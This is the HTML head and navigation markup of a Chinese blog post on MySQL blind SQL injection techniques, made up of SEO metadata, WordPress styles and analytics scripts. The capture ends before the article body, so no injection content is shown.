

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.path8.net/tn/archives/1195
body_size: 54294
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Mysql 另类盲注中的一些技巧/注入 | 点滴之间 聚沙成金</title>
	<link rel="stylesheet" type="text/css" media="all" href="https://cdn.path8.net/tn/wp-content/themes/zbench_ext/style.css" />
	<link rel="pingback" href="https://www.path8.net/tn/xmlrpc.php" />
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="feng"/>
	<link rel="canonical" href="https://www.path8.net/tn/archives/1195" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="点滴之间 聚沙成金 | 关注于web开发, linux, 安全. etc" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mysql 另类盲注中的一些技巧/注入 | 点滴之间 聚沙成金" />
		<meta property="og:url" content="https://www.path8.net/tn/archives/1195" />
		<meta property="article:published_time" content="2010-05-05T14:05:00+00:00" />
		<meta property="article:modified_time" content="2010-05-05T14:05:00+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Mysql 另类盲注中的一些技巧/注入 | 点滴之间 聚沙成金" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.path8.net\/tn\/archives\/1195#article","name":"Mysql \u53e6\u7c7b\u76f2\u6ce8\u4e2d\u7684\u4e00\u4e9b\u6280\u5de7\/\u6ce8\u5165 | \u70b9\u6ef4\u4e4b\u95f4 \u805a\u6c99\u6210\u91d1","headline":"Mysql \u53e6\u7c7b\u76f2\u6ce8\u4e2d\u7684\u4e00\u4e9b\u6280\u5de7\/\u6ce8\u5165","author":{"@id":"https:\/\/www.path8.net\/tn\/archives\/author\/admin#author"},"publisher":{"@id":"https:\/\/www.path8.net\/tn\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.nosec.org\/uploadfile\/2010\/0428\/20100428093506979.jpeg","@id":"https:\/\/www.path8.net\/tn\/archives\/1195\/#articleImage"},"datePublished":"2010-05-05T22:05:00+08:00","dateModified":"2010-05-05T22:05:00+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.path8.net\/tn\/archives\/1195#webpage"},"isPartOf":{"@id":"https:\/\/www.path8.net\/tn\/archives\/1195#webpage"},"articleSection":"\u672a\u5206\u7c7b, \u6280\u5de7, \u6ce8\u5165"},{"@type":"BreadcrumbList","@id":"https:\/\/www.path8.net\/tn\/archives\/1195#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.path8.net\/tn#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/www.path8.net\/tn","nextItem":{"@type":"ListItem","@id":"https:\/\/www.path8.net\/tn\/archives\/category\/uncategory#listItem","name":"\u672a\u5206\u7c7b"}},{"@type":"ListItem","@id":"https:\/\/www.path8.net\/tn\/archives\/category\/uncategory#listItem","position":2,"name":"\u672a\u5206\u7c7b","item":"https:\/\/www.path8.net\/tn\/archives\/category\/uncategory","nextItem":{"@type":"ListItem","@id":"https:\/\/www.path8.net\/tn\/archives\/1195#listItem","name":"Mysql \u53e6\u7c7b\u76f2\u6ce8\u4e2d\u7684\u4e00\u4e9b\u6280\u5de7\/\u6ce8\u5165"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.path8.net\/tn#listItem","name":"\u4e3b\u9801"}},{"@type":"ListItem","@id":"https:\/\/www.path8.net\/tn\/archives\/1195#listItem","position":3,"name":"Mysql \u53e6\u7c7b\u76f2\u6ce8\u4e2d\u7684\u4e00\u4e9b\u6280\u5de7\/\u6ce8\u5165","previousItem":{"@type":"ListItem","@id":"https:\/\/www.path8.net\/tn\/archives\/category\/uncategory#listItem","name":"\u672a\u5206\u7c7b"}}]},{"@type":"Organization","@id":"https:\/\/www.path8.net\/tn\/#organization","name":"\u70b9\u6ef4\u4e4b\u95f4 \u805a\u6c99\u6210\u91d1","description":"\u5173\u6ce8\u4e8eweb\u5f00\u53d1, linux, \u5b89\u5168. etc","url":"https:\/\/www.path8.net\/tn\/"},{"@type":"Person","@id":"https:\/\/www.path8.net\/tn\/archives\/author\/admin#author","url":"https:\/\/www.path8.net\/tn\/archives\/author\/admin","name":"feng","image":{"@type":"ImageObject","@id":"https:\/\/www.path8.net\/tn\/archives\/1195#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c6f44f00f8281585948f1b0e8d02840fd301bb31aa315069c155fd76f83b145e?s=96&d=mm&r=g","width":96,"height":96,"caption":"feng"}},{"@type":"WebPage","@id":"https:\/\/www.path8.net\/tn\/archives\/1195#webpage","url":"https:\/\/www.path8.net\/tn\/archives\/1195","name":"Mysql \u53e6\u7c7b\u76f2\u6ce8\u4e2d\u7684\u4e00\u4e9b\u6280\u5de7\/\u6ce8\u5165 | \u70b9\u6ef4\u4e4b\u95f4 \u805a\u6c99\u6210\u91d1","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.path8.net\/tn\/#website"},"breadcrumb":{"@id":"https:\/\/www.path8.net\/tn\/archives\/1195#breadcrumblist"},"author":{"@id":"https:\/\/www.path8.net\/tn\/archives\/author\/admin#author"},"creator":{"@id":"https:\/\/www.path8.net\/tn\/archives\/author\/admin#author"},"datePublished":"2010-05-05T22:05:00+08:00","dateModified":"2010-05-05T22:05:00+08:00"},{"@type":"WebSite","@id":"https:\/\/www.path8.net\/tn\/#website","url":"https:\/\/www.path8.net\/tn\/","name":"\u70b9\u6ef4\u4e4b\u95f4 \u805a\u6c99\u6210\u91d1","description":"\u5173\u6ce8\u4e8eweb\u5f00\u53d1, linux, \u5b89\u5168. etc","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.path8.net\/tn\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="点滴之间 聚沙成金 &raquo; Feed" href="https://www.path8.net/tn/feed" />
<link rel="alternate" type="application/rss+xml" title="点滴之间 聚沙成金 &raquo; 评论 Feed" href="https://www.path8.net/tn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="点滴之间 聚沙成金 &raquo; Mysql 另类盲注中的一些技巧/注入 评论 Feed" href="https://www.path8.net/tn/archives/1195/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.path8.net/tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.path8.net%2Ftn%2Farchives%2F1195" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.path8.net/tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.path8.net%2Ftn%2Farchives%2F1195&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cdn.path8.net/tn/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=//cdn.path8.net/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.path8.net/tn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.path8.net/tn/wp-json/wp/v2/posts/1195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.path8.net/tn/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.path8.net/tn/?p=1195' />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NBGYYH0Z4X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NBGYYH0Z4X');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0251372576445855"
     crossorigin="anonymous"></script>
	<meta name="viewport" content="width=device-width"/><!-- for mobile -->
</head>
<body class="wp-singular post-template-default single single-post postid-1195 single-format-standard wp-theme-zbench wp-child-theme-zbench_ext">
<div id="nav">
	<div class="nav-inside">
		<div id="menus">
			<ul id="menus-dt" class="menus-dt">
				<li id="menu-item-5429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5429"><a href="https://www.path8.net/tn/archives/category/linux">Linux</a></li>
<li id="menu-item-5433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5433"><a href="https://www.path8.net/tn/archives/tag/php">PHP</a></li>
